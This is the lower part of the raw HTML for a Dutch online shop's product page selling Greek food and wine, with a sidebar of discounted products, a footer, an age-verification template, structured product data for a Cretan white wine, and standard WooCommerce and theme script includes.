		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo blauw 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-nescafe-frappe-200-gr-x-4-20-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse Nescafé frappé 200 gr x 4</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;46,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;44,00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="c97b0686bb" /><input type="hidden" name="_wp_http_referer" value="/product/michalakis-plyto/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/"}},{"@type":"ListItem","position":3,"item":{"name":"witte wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/witte-wijnen\/"}},{"@type":"ListItem","position":4,"item":{"name":"Michalakis Plyto wit 0,75 lit","@id":"https:\/\/www.degrieksewinkel.nl\/product\/michalakis-plyto\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/michalakis-plyto\/#product","name":"Michalakis Plyto wit 0,75 lit","url":"https:\/\/www.degrieksewinkel.nl\/product\/michalakis-plyto\/","description":"Wijntype : Droog Wit\r\nWijncategorie : Regionale wijn van Heraklion\r\n\u00a0\r\nRegio : Metaxochori van Heraklion, Kreta\r\nWijngaarden : Berg wijngaarden van het landgoed op een hoogte van 600 meter\r\nRietsamenstelling : Plyto 100%\r\n\u00a0\r\nKlei leem soort\r\nMicroklimaat Middellandse Zee (koele zomer &amp;amp; milde winter) met een noordelijke blootstelling aan zeewinden van de Ege\u00efsche Zee\r\nOogst 13 augustus 2008\r\nAlcoholgehalte 12,6% vol\r\nSuikers 2,8 gr \/ lt\r\nTotale zuurgraad 6,2 gr \/ l wijnsteenzuur\r\nproductie 2008\r\nVinificatiemethode \r\n* Koude maceratiebehandeling gedurende een periode van 6 uur \r\n* Selectie van de vrije stroom most (tot 0,2 bar) \r\n* Vinificatie met statische bezinking, bij lage temperatuur gedurende de gehele duur van de gisting (10 graden Celsius) \r\n* Rijping op fijne droesem gedurende 2 maanden\r\nOrganoleptische kenmerken \r\n* Stro gele kleur. \r\n* Frisse aroma's van citrusvruchten met ananas en perzik. \r\n* Zachte smaak en frisheid met een aangename zuurgraad en een fijne balans\r\n\r\nHarmony of Flavors : Gegrilde vis, zeevruchten en fruit. Het wordt geserveerd op 10-12 graden Celsius.\r\n\r\nOnderscheidingen Vintage 2008\r\n\r\nGouden medaille - Vinalies Internationales 2009\r\nZilveren medaille - 9e internationale wijnwedstrijd van Thessaloniki\r\nZilveren medaille - Decanter World Wine Awards 2009","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2020\/03\/plyto-2.jpg","sku":211369,"offers":[{"@type":"Offer","price":"10.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"10.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/michalakis-plyto\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"54191b2dcb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" id="age-gate-js-extra">//<![CDATA[
var age_gate={"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Je bent niet oud genoeg om deze inhoud te bekijken","generic":"Er is een fout opgetreden. Probeer opnieuw","uri":"https:\/\/www.degrieksewinkel.nl\/wp-json\/age-gate\/v3\/check","customTitle":"Leeftijdsverificatie - De Griekse Winkel","viewport":"1","fallback":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.0.6" id="age-gate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"fda855911b","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"3ff86274a3","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"211369","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"211369\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","211369"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
